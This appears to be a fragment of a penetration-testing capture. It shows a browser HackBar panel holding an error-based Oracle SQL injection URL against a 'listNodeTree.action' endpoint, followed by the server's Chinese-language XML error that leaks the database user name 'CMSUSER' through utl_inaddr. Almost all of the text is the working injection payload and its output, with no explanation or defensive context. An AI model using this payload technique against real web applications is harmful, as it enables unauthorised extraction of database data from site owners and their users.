 Load URL
http://:8080/listNodeTree.action?nodeid=1,2) and 1=utl_inaddr.get_host_address((user)) -- &colid=
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <list>
− <error>
ORA-29257: 未知的主机 CMSUSER ORA-06512: 在 "SYS.UTL_INADDR", line 19 ORA-06512: 在 "SYS.UTL_INADDR", line 40 ORA-06512: 在 line 1
</error>
</list>